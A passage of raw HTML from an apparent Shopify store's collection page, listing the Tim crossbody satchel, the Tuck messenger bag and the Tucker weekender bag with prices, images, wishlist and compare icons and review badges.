1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43204020863210"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '1.0'
             data-mainimage="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8021-tim-men-s-crossbody-leather-satchel-37613731152106_respimgsize.jpg?v=1657909220"
             alt="Label Aware Leather Bags 8021 Tim | Men&#39;s Crossbody Leather Satchel"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8021-tim-men-s-crossbody-leather-satchel-37613730988266_600x.jpg?v=1657909217" alt="Label Aware Leather Bags 8021 Tim | Men's Crossbody Leather Satchel"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel">Tim | Unisex Crossbody Leather Satchel
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7821231849706'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$149.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Get up and go with only the essentials. We've all got more than we'd like to admit so why sacrifice for lack of space? Nowadays, whether it's a pack of...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel"
           data-quantity="43204020863210-2;43204020895978-6;"
           data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus656798e4350fe0656798e435457.74342212656798e435457_100x.jpg?v=1701288264","Tan":"//labelaware.com/cdn/shop/files/Mytulus656798e3d892c6656798e3d8bb8.68324739656798e3d8bb8_100x.jpg?v=1701288266"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel"
   data-productid="7821231849706"
   data-producth="8021-tim-mens-crossbody-leather-satchel"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43204020863210"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag"
       data-quantity="43203993174250-5;43203993207018-12;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus656797367655076567973676869.560472676567973676869_100x.jpg?v=1701287905","Tan":"//labelaware.com/cdn/shop/files/Mytulus65679736a2eaa265679736a30a5.0468779565679736a30a5_100x.jpg?v=1701287908"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag"
   data-productid="7821228146922"
   data-producth="8020-tuck-casual-leather-mens-messenger-bag"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43203993174250"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.8'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus65679736edd2c865679736edf1d.4643916665679736edf1d_respimgsize.jpg?v=1701287872"
             alt="Tuck | Casual Leather Unisex Messenger Bag"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/files/Mytulus656797b07dc199656797b07dcb6.75714927656797b07dcb6_600x.jpg?v=1701287875" alt="Tuck | Casual Leather Unisex Messenger Bag"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag">Tuck | Casual Leather Unisex Messenger Bag
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7821228146922'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$299.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">To match its larger counterpart, the Tucker, this leather messenger bag features several useful compartments for the modern professional. With a sleek and shiny full-grain leather this unisex daily accessory radiates...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag"
           data-quantity="43203993174250-5;43203993207018-12;"
           data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus656797367655076567973676869.560472676567973676869_100x.jpg?v=1701287905","Tan":"//labelaware.com/cdn/shop/files/Mytulus65679736a2eaa265679736a30a5.0468779565679736a30a5_100x.jpg?v=1701287908"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag"
   data-productid="7821228146922"
   data-producth="8020-tuck-casual-leather-mens-messenger-bag"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/2020-new-collection/products/8020-tuck-casual-leather-mens-messenger-bag"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43203993174250"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag"
       data-quantity="43203995697386-2;43203995730154-4;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus6567962b5cc2a66567962b5d00a.609079346567962b5d00a_100x.jpg?v=1701287510","Tan":"//labelaware.com/cdn/shop/files/Mytulus6567962b28ac046567962b28cfe.895284786567962b28cfe_100x.jpg?v=1701287512"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag"
   data-productid="7821229883626"
   data-producth="8019-tucker-timeless-leather-weekender-bag"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43203995697386"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.8'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus6567962bb2f3686567962bb32db.105611926567962bb32db_respimgsize.jpg?v=1701287489"
             alt="Tucker | Timeless Leather Weekender Bag"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8019-tucker-timeless-leather-weekender-bag-37568286720234_600x.jpg?v=1657282641" alt="Label Aware Leather Bags 8019 Tucker | Timeless Leather Weekender Bag"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/8019-tucker-timeless-leather-weekender-bag">Tucker | Timeless Leather Weekender Bag
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7821229883626'
data-template='product'
data-auto-install='false'>
